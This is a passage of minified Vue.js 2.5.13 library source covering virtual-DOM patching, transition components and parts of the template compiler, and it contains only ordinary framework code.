		}, Object.defineProperty(e, "config", t), e.util = {
			warn: To,
			extend: y,
			mergeOptions: Y,
			defineReactive: I
		}, e.set = P, e["delete"] = F, e.nextTick = ce, e.options = Object.create(null), to.forEach(function(t) {
			e.options[t + "s"] = Object.create(null)
		}), e.options._base = e, y(e.options.components, La), Lt(e), Mt(e), It(e), Ht(e)
	}(Dt), Object.defineProperty(Dt.prototype, "$isServer", {
		get: _o
	}), Object.defineProperty(Dt.prototype, "$ssrContext", {
		get: function() {
			return this.$vnode && this.$vnode.ssrContext
		}
	}), Dt.version = "2.5.13";
	var Ma, Ia, Pa, Fa, Ha, qa, Ra, Ba, Wa, Ua = d("style,class"),
		Va = d("input,textarea,option,select,progress"),
		za = function(e, t, n) {
			return "value" === n && Va(e) && "button" !== t || "selected" === n && "option" === e || "checked" === n && "input" === e || "muted" === n && "video" === e
		},
		Xa = d("contenteditable,draggable,spellcheck"),
		Ja = d("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),
		Ka = "http://www.w3.org/1999/xlink",
		Ya = function(e) {
			return ":" === e.charAt(5) && "xlink" === e.slice(0, 5)
		},
		Ga = function(e) {
			return Ya(e) ? e.slice(6, e.length) : ""
		},
		Qa = function(e) {
			return null == e || !1 === e
		},
		Za = {
			svg: "http://www.w3.org/2000/svg",
			math: "http://www.w3.org/1998/Math/MathML"
		},
		es = d("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),
		ts = d("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view", !0),
		ns = function(e) {
			return es(e) || ts(e)
		},
		rs = Object.create(null),
		is = d("text,number,password,search,email,tel,url"),
		os = Object.freeze({
			createElement: function(e, t) {
				var n = document.createElement(e);
				return "select" !== e ? n : (t.data && t.data.attrs && t.data.attrs.multiple !== undefined && n.setAttribute("multiple", "multiple"), n)
			},
			createElementNS: function(e, t) {
				return document.createElementNS(Za[e], t)
			},
			createTextNode: function(e) {
				return document.createTextNode(e)
			},
			createComment: function(e) {
				return document.createComment(e)
			},
			insertBefore: function(e, t, n) {
				e.insertBefore(t, n)
			},
			removeChild: function(e, t) {
				e.removeChild(t)
			},
			appendChild: function(e, t) {
				e.appendChild(t)
			},
			parentNode: function(e) {
				return e.parentNode
			},
			nextSibling: function(e) {
				return e.nextSibling
			},
			tagName: function(e) {
				return e.tagName
			},
			setTextContent: function(e, t) {
				e.textContent = t
			},
			setAttribute: function(e, t, n) {
				e.setAttribute(t, n)
			}
		}),
		as = {
			create: function(e, t) {
				Zt(t)
			},
			update: function(e, t) {
				e.data.ref !== t.data.ref && (Zt(e, !0), Zt(t))
			},
			destroy: function(e) {
				Zt(e, !0)
			}
		},
		ss = new Io("", {}, []),
		us = ["create", "activate", "update", "remove", "destroy"],
		cs = {
			create: rn,
			update: rn,
			destroy: function(e) {
				rn(e, ss)
			}
		},
		ls = Object.create(null),
		fs = [as, cs],
		ds = {
			create: cn,
			update: cn
		},
		ps = {
			create: fn,
			update: fn
		},
		hs = /[\w).+\-_$\]]/,
		vs = "__r",
		ms = "__c",
		gs = {
			create: Hn,
			update: Hn
		},
		ys = {
			create: qn,
			update: qn
		},
		bs = v(function(e) {
			var t = {},
				n = /;(?![^(]*\))/g,
				r = /:(.+)/;
			return e.split(n).forEach(function(e) {
				if (e) {
					var n = e.split(r);
					n.length > 1 && (t[n[0].trim()] = n[1].trim())
				}
			}), t
		}),
		xs = /^--/,
		ws = /\s*!important$/,
		_s = function(e, t, n) {
			if (xs.test(t)) e.style.setProperty(t, n);
			else if (ws.test(n)) e.style.setProperty(t, n.replace(ws, ""), "important");
			else {
				var r = ks(t);
				if (Array.isArray(n)) for (var i = 0, o = n.length; i < o; i++) e.style[r] = n[i];
				else e.style[r] = n
			}
		},
		Cs = ["Webkit", "Moz", "ms"],
		ks = v(function(e) {
			if (Wa = Wa || document.createElement("div").style, "filter" !== (e = Ji(e)) && e in Wa) return e;
			for (var t = e.charAt(0).toUpperCase() + e.slice(1), n = 0; n < Cs.length; n++) {
				var r = Cs[n] + t;
				if (r in Wa) return r
			}
		}),
		Ts = {
			create: Xn,
			update: Xn
		},
		As = v(function(e) {
			return {
				enterClass: e + "-enter",
				enterToClass: e + "-enter-to",
				enterActiveClass: e + "-enter-active",
				leaveClass: e + "-leave",
				leaveToClass: e + "-leave-to",
				leaveActiveClass: e + "-leave-active"
			}
		}),
		$s = ao && !fo,
		Ss = "transition",
		Es = "animation",
		js = "transition",
		Os = "transitionend",
		Ns = "animation",
		Ds = "animationend";
	$s && (window.ontransitionend === undefined && window.onwebkittransitionend !== undefined && (js = "WebkitTransition", Os = "webkitTransitionEnd"), window.onanimationend === undefined && window.onwebkitanimationend !== undefined && (Ns = "WebkitAnimation", Ds = "webkitAnimationEnd"));
	var Ls = ao ? window.requestAnimationFrame ? window.requestAnimationFrame.bind(window) : setTimeout : function(e) {
			return e()
		},
		Ms = /\b(transform|all)(,|$)/,
		Is = function(r) {
			function o(e) {
				return new Io(M.tagName(e).toLowerCase(), {}, [], undefined, e)
			}
			function a(e, t) {
				function n() {
					0 == --n.listeners && s(e)
				}
				return n.listeners = t, n
			}
			function s(e) {
				var n = M.parentNode(e);
				t(n) && M.removeChild(n, e)
			}
			function c(e, t) {
				return !t && !e.ns && !(ro.ignoredElements.length && ro.ignoredElements.some(function(t) {
					return u(t) ? t.test(e.tag) : t === e.tag
				})) && ro.isUnknownElement(e.tag)
			}
			function l(e, r, i, o, a) {
				if (e.isRootInsert = !a, !f(e, r, i, o)) {
					var s = e.data,
						u = e.children,
						l = e.tag;
					t(l) ? (s && s.pre && I++, c(e, I) && To("Unknown custom element: <" + l + '> - did you register the component correctly? For recursive components, make sure to provide the "name" option.', e.context), e.elm = e.ns ? M.createElementNS(e.ns, l) : M.createElement(l, e), b(e), m(e, u, r), t(s) && y(e, r), v(i, e.elm, o), s && s.pre && I--) : n(e.isComment) ? (e.elm = M.createComment(e.text), v(i, e.elm, o)) : (e.elm = M.createTextNode(e.text), v(i, e.elm, o))
				}
			}
			function f(e, r, i, o) {
				var a = e.data;
				if (t(a)) {
					var s = t(e.componentInstance) && a.keepAlive;
					if (t(a = a.hook) && t(a = a.init) && a(e, !1, i, o), t(e.componentInstance)) return p(e, r), n(s) && h(e, r, i, o), !0
				}
			}
			function p(e, n) {
				t(e.data.pendingInsert) && (n.push.apply(n, e.data.pendingInsert), e.data.pendingInsert = null), e.elm = e.componentInstance.$el, g(e) ? (y(e, n), b(e)) : (Zt(e), n.push(e))
			}
			function h(e, n, r, i) {
				for (var o, a = e; a.componentInstance;) if (a = a.componentInstance._vnode, t(o = a.data) && t(o = o.transition)) {
					for (o = 0; o < D.activate.length; ++o) D.activate[o](ss, a);
					n.push(a);
					break
				}
				v(r, e.elm, i)
			}
			function v(e, n, r) {
				t(e) && (t(r) ? r.parentNode === e && M.insertBefore(e, n, r) : M.appendChild(e, n))
			}
			function m(e, t, n) {
				if (Array.isArray(t)) {
					T(t);
					for (var r = 0; r < t.length; ++r) l(t[r], n, e.elm, null, !0)
				} else i(e.text) && M.appendChild(e.elm, M.createTextNode(String(e.text)))
			}
			function g(e) {
				for (; e.componentInstance;) e = e.componentInstance._vnode;
				return t(e.tag)
			}
			function y(e, n) {
				for (var r = 0; r < D.create.length; ++r) D.create[r](ss, e);
				t(O = e.data.hook) && (t(O.create) && O.create(ss, e), t(O.insert) && n.push(e))
			}
			function b(e) {
				var n;
				if (t(n = e.fnScopeId)) M.setAttribute(e.elm, n, "");
				else for (var r = e; r;) t(n = r.context) && t(n = n.$options._scopeId) && M.setAttribute(e.elm, n, ""), r = r.parent;
				t(n = ha) && n !== e.context && n !== e.fnContext && t(n = n.$options._scopeId) && M.setAttribute(e.elm, n, "")
			}
			function x(e, t, n, r, i, o) {
				for (; r <= i; ++r) l(n[r], o, e, t)
			}
			function w(e) {
				var n, r, i = e.data;
				if (t(i)) for (t(n = i.hook) && t(n = n.destroy) && n(e), n = 0; n < D.destroy.length; ++n) D.destroy[n](e);
				if (t(n = e.children)) for (r = 0; r < e.children.length; ++r) w(e.children[r])
			}
			function _(e, n, r, i) {
				for (; r <= i; ++r) {
					var o = n[r];
					t(o) && (t(o.tag) ? (C(o), w(o)) : s(o.elm))
				}
			}
			function C(e, n) {
				if (t(n) || t(e.data)) {
					var r, i = D.remove.length + 1;
					for (t(n) ? n.listeners += i : n = a(e.elm, i), t(r = e.componentInstance) && t(r = r._vnode) && t(r.data) && C(r, n), r = 0; r < D.remove.length; ++r) D.remove[r](e, n);
					t(r = e.data.hook) && t(r = r.remove) ? r(e, n) : n()
				} else s(e.elm)
			}
			function k(n, r, i, o, a) {
				var s, u, c, f = 0,
					d = 0,
					p = r.length - 1,
					h = r[0],
					v = r[p],
					m = i.length - 1,
					g = i[0],
					y = i[m],
					b = !a;
				for (T(i); f <= p && d <= m;) e(h) ? h = r[++f] : e(v) ? v = r[--p] : en(h, g) ? ($(h, g, o), h = r[++f], g = i[++d]) : en(v, y) ? ($(v, y, o), v = r[--p], y = i[--m]) : en(h, y) ? ($(h, y, o), b && M.insertBefore(n, h.elm, M.nextSibling(v.elm)), h = r[++f], y = i[--m]) : en(v, g) ? ($(v, g, o), b && M.insertBefore(n, v.elm, h.elm), v = r[--p], g = i[++d]) : (e(s) && (s = nn(r, f, p)), e(u = t(g.key) ? s[g.key] : A(g, r, f, p)) ? l(g, o, n, h.elm) : en(c = r[u], g) ? ($(c, g, o), r[u] = undefined, b && M.insertBefore(n, c.elm, h.elm)) : l(g, o, n, h.elm), g = i[++d]);
				f > p ? x(n, e(i[m + 1]) ? null : i[m + 1].elm, i, d, m, o) : d > m && _(n, r, f, p)
			}
			function T(e) {
				for (var n = {}, r = 0; r < e.length; r++) {
					var i = e[r],
						o = i.key;
					t(o) && (n[o] ? To("Duplicate keys detected: '" + o + "'. This may cause an update error.", i.context) : n[o] = !0)
				}
			}
			function A(e, n, r, i) {
				for (var o = r; o < i; o++) {
					var a = n[o];
					if (t(a) && en(e, a)) return o
				}
			}
			function $(r, i, o, a) {
				if (r !== i) {
					var s = i.elm = r.elm;
					if (n(r.isAsyncPlaceholder)) t(i.asyncFactory.resolved) ? E(r.elm, i, o) : i.isAsyncPlaceholder = !0;
					else if (n(i.isStatic) && n(r.isStatic) && i.key === r.key && (n(i.isCloned) || n(i.isOnce))) i.componentInstance = r.componentInstance;
					else {
						var u, c = i.data;
						t(c) && t(u = c.hook) && t(u = u.prepatch) && u(r, i);
						var l = r.children,
							f = i.children;
						if (t(c) && g(i)) {
							for (u = 0; u < D.update.length; ++u) D.update[u](r, i);
							t(u = c.hook) && t(u = u.update) && u(r, i)
						}
						e(i.text) ? t(l) && t(f) ? l !== f && k(s, l, f, o, a) : t(f) ? (t(r.text) && M.setTextContent(s, ""), x(s, null, f, 0, f.length - 1, o)) : t(l) ? _(s, l, 0, l.length - 1) : t(r.text) && M.setTextContent(s, "") : r.text !== i.text && M.setTextContent(s, i.text), t(c) && t(u = c.hook) && t(u = u.postpatch) && u(r, i)
					}
				}
			}
			function S(e, r, i) {
				if (n(i) && t(e.parent)) e.parent.data.pendingInsert = r;
				else for (var o = 0; o < r.length; ++o) r[o].data.hook.insert(r[o])
			}
			function E(e, r, i, o) {
				var a, s = r.tag,
					u = r.data,
					c = r.children;
				if (o = o || u && u.pre, r.elm = e, n(r.isComment) && t(r.asyncFactory)) return r.isAsyncPlaceholder = !0, !0;
				if (!j(e, r, o)) return !1;
				if (t(u) && (t(a = u.hook) && t(a = a.init) && a(r, !0), t(a = r.componentInstance))) return p(r, i), !0;
				if (t(s)) {
					if (t(c)) if (e.hasChildNodes()) if (t(a = u) && t(a = a.domProps) && t(a = a.innerHTML)) {
						if (a !== e.innerHTML) return "undefined" == typeof console || P || (P = !0, console.warn("Parent: ", e), console.warn("server innerHTML: ", a), console.warn("client innerHTML: ", e.innerHTML)), !1
					} else {
						for (var l = !0, f = e.firstChild, d = 0; d < c.length; d++) {
							if (!f || !E(f, c[d], i, o)) {
								l = !1;
								break
							}
							f = f.nextSibling
						}
						if (!l || f) return "undefined" == typeof console || P || (P = !0, console.warn("Parent: ", e), console.warn("Mismatching childNodes vs. VNodes: ", e.childNodes, c)), !1
					} else m(r, c, i);
					if (t(u)) {
						var h = !1;
						for (var v in u) if (!F(v)) {
							h = !0, y(r, i);
							break
						}!h && u["class"] && le(u["class"])
					}
				} else e.data !== r.text && (e.data = r.text);
				return !0
			}
			function j(e, n, r) {
				return t(n.tag) ? 0 === n.tag.indexOf("vue-component") || !c(n, r) && n.tag.toLowerCase() === (e.tagName && e.tagName.toLowerCase()) : e.nodeType === (n.isComment ? 8 : 3)
			}
			var O, N, D = {},
				L = r.modules,
				M = r.nodeOps;
			for (O = 0; O < us.length; ++O) for (D[us[O]] = [], N = 0; N < L.length; ++N) t(L[N][us[O]]) && D[us[O]].push(L[N][us[O]]);
			var I = 0,
				P = !1,
				F = d("attrs,class,staticClass,staticStyle,key");
			return function(r, i, a, s, u, c) {
				if (!e(i)) {
					var f = !1,
						d = [];
					if (e(r)) f = !0, l(i, d, u, c);
					else {
						var p = t(r.nodeType);
						if (!p && en(r, i)) $(r, i, d, s);
						else {
							if (p) {
								if (1 === r.nodeType && r.hasAttribute(eo) && (r.removeAttribute(eo), a = !0), n(a)) {
									if (E(r, i, d)) return S(i, d, !0), r;
									To("The client-side rendered virtual DOM tree is not matching server-rendered content. This is likely caused by incorrect HTML markup, for example nesting block-level elements inside <p>, or missing <tbody>. Bailing hydration and performing full client-side render.")
								}
								r = o(r)
							}
							var h = r.elm,
								v = M.parentNode(h);
							if (l(i, d, h._leaveCb ? null : v, M.nextSibling(h)), t(i.parent)) for (var m = i.parent, y = g(i); m;) {
								for (var b = 0; b < D.destroy.length; ++b) D.destroy[b](m);
								if (m.elm = i.elm, y) {
									for (var x = 0; x < D.create.length; ++x) D.create[x](ss, m);
									var C = m.data.hook.insert;
									if (C.merged) for (var k = 1; k < C.fns.length; k++) C.fns[k]()
								} else Zt(m);
								m = m.parent
							}
							t(v) ? _(v, [r], 0, 0) : t(r.tag) && w(r)
						}
					}
					return S(i, d, f), i.elm
				}
				t(r) && w(r)
			}
		}({
			nodeOps: os,
			modules: [ds, ps, gs, ys, Ts, ao ? {
				create: cr,
				activate: cr,
				remove: function(e, t) {
					!0 !== e.data.show ? or(e, t) : t()
				}
			} : {}].concat(fs)
		});
	fo && document.addEventListener("selectionchange", function() {
		var e = document.activeElement;
		e && e.vmodel && mr(e, "input")
	});
	var Ps = {
		inserted: function(e, t, n, r) {
			"select" === n.tag ? (r.elm && !r.elm._vOptions ? he(n, "postpatch", function() {
				Ps.componentUpdated(e, t, n)
			}) : lr(e, t, n.context), e._vOptions = [].map.call(e.options, pr)) : ("textarea" === n.tag || is(e.type)) && (e._vModifiers = t.modifiers, t.modifiers.lazy || (e.addEventListener("change", vr), ho || (e.addEventListener("compositionstart", hr), e.addEventListener("compositionend", vr)), fo && (e.vmodel = !0)))
		},
		componentUpdated: function(e, t, n) {
			if ("select" === n.tag) {
				lr(e, t, n.context);
				var r = e._vOptions,
					i = e._vOptions = [].map.call(e.options, pr);
				i.some(function(e, t) {
					return !w(e, r[t])
				}) && (e.multiple ? t.value.some(function(e) {
					return dr(e, i)
				}) : t.value !== t.oldValue && dr(t.value, i)) && mr(e, "change")
			}
		}
	},
		Fs = {
			model: Ps,
			show: {
				bind: function(e, t, n) {
					var r = t.value,
						i = (n = gr(n)).data && n.data.transition,
						o = e.__vOriginalDisplay = "none" === e.style.display ? "" : e.style.display;
					r && i ? (n.data.show = !0, ir(n, function() {
						e.style.display = o
					})) : e.style.display = r ? o : "none"
				},
				update: function(e, t, n) {
					var r = t.value;
					r !== t.oldValue && ((n = gr(n)).data && n.data.transition ? (n.data.show = !0, r ? ir(n, function() {
						e.style.display = e.__vOriginalDisplay
					}) : or(n, function() {
						e.style.display = "none"
					})) : e.style.display = r ? e.__vOriginalDisplay : "none")
				},
				unbind: function(e, t, n, r, i) {
					i || (e.style.display = e.__vOriginalDisplay)
				}
			}
		},
		Hs = {
			name: String,
			appear: Boolean,
			css: Boolean,
			mode: String,
			type: String,
			enterClass: String,
			leaveClass: String,
			enterToClass: String,
			leaveToClass: String,
			enterActiveClass: String,
			leaveActiveClass: String,
			appearClass: String,
			appearActiveClass: String,
			appearToClass: String,
			duration: [Number, String, Object]
		},
		qs = {
			name: "transition",
			props: Hs,
			"abstract": !0,
			render: function(e) {
				var t = this,
					n = this.$slots["default"];
				if (n && (n = n.filter(function(e) {
					return e.tag || ke(e)
				})).length) {
					n.length > 1 && To("<transition> can only be used on a single element. Use <transition-group> for lists.", this.$parent);
					var r = this.mode;
					r && "in-out" !== r && "out-in" !== r && To("invalid <transition> mode: " + r, this.$parent);
					var o = n[0];
					if (wr(this.$vnode)) return o;
					var a = yr(o);
					if (!a) return o;
					if (this._leaving) return xr(e, o);
					var s = "__transition-" + this._uid + "-";
					a.key = null == a.key ? a.isComment ? s + "comment" : s + a.tag : i(a.key) ? 0 === String(a.key).indexOf(s) ? a.key : s + a.key : a.key;
					var u = (a.data || (a.data = {})).transition = br(this),
						c = this._vnode,
						l = yr(c);
					if (a.data.directives && a.data.directives.some(function(e) {
						return "show" === e.name
					}) && (a.data.show = !0), l && l.data && !_r(a, l) && !ke(l) && (!l.componentInstance || !l.componentInstance._vnode.isComment)) {
						var f = l.data.transition = y({}, u);
						if ("out-in" === r) return this._leaving = !0, he(f, "afterLeave", function() {
							t._leaving = !1, t.$forceUpdate()
						}), xr(e, o);
						if ("in-out" === r) {
							if (ke(a)) return c;
							var d, p = function() {
									d()
								};
							he(u, "afterEnter", p), he(u, "enterCancelled", p), he(f, "delayLeave", function(e) {
								d = e
							})
						}
					}
					return o
				}
			}
		},
		Rs = y({
			tag: String,
			moveClass: String
		}, Hs);
	delete Rs.mode;
	var Bs = {
		Transition: qs,
		TransitionGroup: {
			props: Rs,
			render: function(e) {
				for (var t = this.tag || this.$vnode.data.tag || "span", n = Object.create(null), r = this.prevChildren = this.children, i = this.$slots["default"] || [], o = this.children = [], a = br(this), s = 0; s < i.length; s++) {
					var u = i[s];
					if (u.tag) if (null != u.key && 0 !== String(u.key).indexOf("__vlist")) o.push(u), n[u.key] = u, (u.data || (u.data = {})).transition = a;
					else {
						var c = u.componentOptions,
							l = c ? c.Ctor.options.name || c.tag || "" : u.tag;
						To("<transition-group> children must be keyed: <" + l + ">")
					}
				}
				if (r) {
					for (var f = [], d = [], p = 0; p < r.length; p++) {
						var h = r[p];
						h.data.transition = a, h.data.pos = h.elm.getBoundingClientRect(), n[h.key] ? f.push(h) : d.push(h)
					}
					this.kept = e(t, null, f), this.removed = d
				}
				return e(t, null, o)
			},
			beforeUpdate: function() {
				this.__patch__(this._vnode, this.kept, !1, !0), this._vnode = this.kept
			},
			updated: function() {
				var e = this.prevChildren,
					t = this.moveClass || (this.name || "v") + "-move";
				e.length && this.hasMove(e[0].elm, t) && (e.forEach(Cr), e.forEach(kr), e.forEach(Tr), this._reflow = document.body.offsetHeight, e.forEach(function(e) {
					if (e.data.moved) {
						var n = e.elm,
							r = n.style;
						Qn(n, t), r.transform = r.WebkitTransform = r.transitionDuration = "", n.addEventListener(Os, n._moveCb = function i(e) {
							e && !/transform$/.test(e.propertyName) || (n.removeEventListener(Os, i), n._moveCb = null, Zn(n, t))
						})
					}
				}))
			},
			methods: {
				hasMove: function(e, t) {
					if (!$s) return !1;
					if (this._hasMove) return this._hasMove;
					var n = e.cloneNode();
					e._transitionClasses && e._transitionClasses.forEach(function(e) {
						Kn(n, e)
					}), Jn(n, t), n.style.display = "none", this.$el.appendChild(n);
					var r = tr(n);
					return this.$el.removeChild(n), this._hasMove = r.hasTransform
				}
			}
		}
	};
	Dt.config.mustUseProp = za, Dt.config.isReservedTag = ns, Dt.config.isReservedAttr = Ua, Dt.config.getTagNamespace = Gt, Dt.config.isUnknownElement = function(e) {
		if (!ao) return !0;
		if (ns(e)) return !1;
		if (e = e.toLowerCase(), null != rs[e]) return rs[e];
		var t = document.createElement(e);
		return e.indexOf("-") > -1 ? rs[e] = t.constructor === window.HTMLUnknownElement || t.constructor === window.HTMLElement : rs[e] = /HTMLUnknownElement/.test(t.toString())
	}, y(Dt.options.directives, Fs), y(Dt.options.components, Bs), Dt.prototype.__patch__ = ao ? Is : x, Dt.prototype.$mount = function(e, t) {
		return e = e && ao ? Qt(e) : undefined, Le(this, e, t)
	}, Dt.nextTick(function() {
		ro.devtools && (Co ? Co.emit("init", Dt) : mo && console[console.info ? "info" : "log"]("Download the Vue Devtools extension for a better development experience:\nhttps://github.com/vuejs/vue-devtools")), !1 !== ro.productionTip && ao && "undefined" != typeof console && console[console.info ? "info" : "log"]("You are running Vue in development mode.\nMake sure to turn on production mode when deploying for production.\nSee more tips at https://vuejs.org/guide/deployment.html")
	}, 0);
	var Ws, Us = /\{\{((?:.|\n)+?)\}\}/g,
		Vs = /[-.*+?^${}()|[\]\/\\]/g,
		zs = v(function(e) {
			var t = e[0].replace(Vs, "\\$&"),
				n = e[1].replace(Vs, "\\$&");
			return new RegExp(t + "((?:.|\\n)+?)" + n, "g")
		}),
		Xs = {
			staticKeys: ["staticClass"],
			transformNode: function(e, t) {
				var n = t.warn || hn,
					r = _n(e, "class");
				r && Ar(r, t.delimiters) && n('class="' + r + '": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div class="{{ val }}">, use <div :class="val">.'), r && (e.staticClass = JSON.stringify(r));
				var i = wn(e, "class", !1);
				i && (e.classBinding = i)
			},
			genData: function(e) {
				var t = "";
				return e.staticClass && (t += "staticClass:" + e.staticClass + ","), e.classBinding && (t += "class:" + e.classBinding + ","), t
			}
		},
		Js = {
			staticKeys: ["staticStyle"],
			transformNode: function(e, t) {
				var n = t.warn || hn,
					r = _n(e, "style");
				r && (Ar(r, t.delimiters) && n('style="' + r + '": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div style="{{ val }}">, use <div :style="val">.'), e.staticStyle = JSON.stringify(bs(r)));
				var i = wn(e, "style", !1);
				i && (e.styleBinding = i)
			},
			genData: function(e) {
				var t = "";
				return e.staticStyle && (t += "staticStyle:" + e.staticStyle + ","), e.styleBinding && (t += "style:(" + e.styleBinding + "),"), t
			}
		},
		Ks = {
			decode: function(e) {
				return Ws = Ws || document.createElement("div"), Ws.innerHTML = e, Ws.textContent
			}
		},
		Ys = d("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),
		Gs = d("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),
		Qs = d("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),
		Zs = /^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,
		eu = "[a-zA-Z_][\\w\\-\\.]*",
		tu = "((?:" + eu + "\\:)?" + eu + ")",
		nu = new RegExp("^<" + tu),
		ru = /^\s*(\/?)>/,
		iu = new RegExp("^<\\/" + tu + "[^>]*>"),
		ou = /^<!DOCTYPE [^>]+>/i,
		au = /^<!--/,
		su = /^<!\[/,
		uu = !1;
	"x".replace(/x(.)?/g, function(e, t) {
		uu = "" === t
	});
	var cu, lu, fu, du, pu, hu, vu, mu, gu, yu, bu, xu = d("script,style,textarea", !0),
		wu = {},
		_u = {
			"&lt;": "<",
			"&gt;": ">",
			"&quot;": '"',
			"&amp;": "&",
			"&#10;": "\n",
			"&#9;": "\t"
		},
		Cu = /&(?:lt|gt|quot|amp);/g,
		ku = /&(?:lt|gt|quot|amp|#10|#9);/g,
		Tu = d("pre,textarea", !0),
		Au = function(e, t) {
			return e && Tu(e) && "\n" === t[0]
		},
		$u = /^@|^v-on:/,
		Su = /^v-|^@|^:/,
		Eu = /(.*?)\s+(?:in|of)\s+(.*)/,
		ju = /,([^,\}\]]*)(?:,([^,\}\]]*))?$/,
		Ou = /^\(|\)$/g,
		Nu = /:(.*)$/,
		Du = /^:|^v-bind:/,
		Lu = /\.[^.]+/g,
		Mu = v(Ks.decode),
		Iu = /^xmlns:NS\d+/,
		Pu = /^NS\d+:/,
		Fu = [Xs, Js,
		{
			preTransformNode: function(e, t) {
				if ("input" === e.tag) {
					var n = e.attrsMap;
					if (n["v-model"] && (n["v-bind:type"] || n[":type"])) {
						var r = wn(e, "type"),
							i = _n(e, "v-if", !0),
							o = i ? "&&(" + i + ")" : "",
							a = null != _n(e, "v-else", !0),
							s = _n(e, "v-else-if", !0),
							u = Zr(e);
						Ir(u), yn(u, "type", "checkbox"), Dr(u, t), u.processed = !0, u["if"] = "(" + r + ")==='checkbox'" + o, Rr(u, {
							exp: u["if"],
							block: u
						});
						var c = Zr(e);
						_n(c, "v-for", !0), yn(c, "type", "radio"), Dr(c, t), Rr(u, {
							exp: "(" + r + ")==='radio'" + o,
							block: c
						});
						var l = Zr(e);
						return _n(l, "v-for", !0), yn(l, ":type", r), Dr(l, t), Rr(u, {
							exp: i,
							block: l
						}), a ? u["else"] = !0 : s && (u.elseif = s), u
					}
				}
			}
		}],
		Hu = {
			expectHTML: !0,
			modules: Fu,
			directives: {
				model: function(e, t, n) {
					Ra = n;
					var r = t.value,
						i = t.modifiers,
						o = e.tag,
						a = e.attrsMap.type;
					if ("input" === o && "file" === a && Ra("<" + e.tag + ' v-model="' + r + '" type="file">:\nFile inputs are read only. Use a v-on:change listener instead.'), e.component) return Cn(e, r, i), !1;
					if ("select" === o) Dn(e, r, i);
					else if ("input" === o && "checkbox" === a) On(e, r, i);
					else if ("input" === o && "radio" === a) Nn(e, r, i);
					else if ("input" === o || "textarea" === o) Ln(e, r, i);
					else {
						if (!ro.isReservedTag(o)) return Cn(e, r, i), !1;
						Ra("<" + e.tag + ' v-model="' + r + "\">: v-model is not supported on this element type. If you are working with contenteditable, it's recommended to wrap a library dedicated for that purpose inside a custom component.")
					}
					return !0
				},
				text: function(e, t) {
					t.value && mn(e, "textContent", "_s(" + t.value + ")")
				},
				html: function(e, t) {
					t.value && mn(e, "innerHTML", "_s(" + t.value + ")")
				}
			},
			isPreTag: function(e) {
				return "pre" === e
			},
			isUnaryTag: Ys,
			mustUseProp: za,
			canBeLeftOpenTag: Gs,
			isReservedTag: ns,
			getTagNamespace: Gt,
			staticKeys: function(e) {
				return e.reduce(function(e, t) {
					return e.concat(t.staticKeys || [])
				}, []).join(",")
			}(Fu)
		},
		qu = v(function(e) {
			return d("type,tag,attrsList,attrsMap,plain,parent,children,attrs" + (e ? "," + e : ""))
		}),
		Ru = /^\s*([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,
		Bu = /^\s*[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?']|\[".*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*\s*$/,
		Wu = {
			esc: 27,
			tab: 9,
			enter: 13,
			space: 32,
			up: 38,
			left: 37,
			right: 39,
			down: 40,
			"delete": [8, 46]
		},
		Uu = function(e) {
			return "if(" + e + ")return null;"
		},
		Vu = {
			stop: "$event.stopPropagation();",
			prevent: "$event.preventDefault();",
			self: Uu("$event.target !== $event.currentTarget"),
			ctrl: Uu("!$event.ctrlKey"),
			shift: Uu("!$event.shiftKey"),
			alt: Uu("!$event.altKey"),
			meta: Uu("!$event.metaKey"),
			left: Uu("'button' in $event && $event.button !== 0"),
			middle: Uu("'button' in $event && $event.button !== 1"),
			right: Uu("'button' in $event && $event.button !== 2")
		},
		zu = {
			on: function(e, t) {
				t.modifiers && To("v-on without argument does not support modifiers."), e.wrapListeners = function(e) {
					return "_g(" + e + "," + t.value + ")"
				}
			},
			bind: function(e, t) {
				e.wrapData = function(n) {
					return "_b(" + n + ",'" + e.tag + "'," + t.value + "," + (t.modifiers && t.modifiers.prop ? "true" : "false") + (t.modifiers && t.modifiers.sync ? ",true" : "") + ")"
				}
			},
			cloak: x
		},
		Xu = function(e) {
			this.options = e, this.warn = e.warn || hn, this.transforms = vn(e.modules, "transformCode"), this.dataGenFns = vn(e.modules, "genData"), this.directives = y(y({}, zu), e.directives);
			var t = e.isReservedTag || Qi;
			this.maybeComponent = function(e) {
				return !t(e.tag)
			}, this.onceId = 0, this.staticRenderFns = []
		},
